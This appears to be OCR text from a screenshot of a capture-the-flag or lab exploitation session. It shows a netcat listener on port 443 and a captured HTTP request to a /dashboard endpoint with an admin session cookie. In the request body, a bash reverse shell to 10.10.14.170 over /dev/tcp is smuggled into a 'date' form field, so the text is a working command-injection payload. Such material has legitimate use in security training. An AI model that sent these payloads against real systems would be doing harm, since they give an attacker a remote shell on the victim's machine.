 ❯ nc -nlvp 443
listening on [any] 443 ...
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.170/443+0>%261"
16
Search
0 highlights